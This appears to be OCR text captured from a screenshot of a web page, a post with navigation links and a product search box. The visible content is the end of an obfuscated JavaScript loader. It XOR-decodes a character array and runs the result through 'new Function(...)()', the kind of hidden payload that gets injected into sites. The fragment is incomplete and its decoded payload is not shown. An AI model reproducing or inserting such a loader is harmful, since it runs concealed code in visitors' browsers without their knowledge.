
_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=_0x2b
22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}
();
←
Previous Post
Next Post
→
Products Search
SEARCH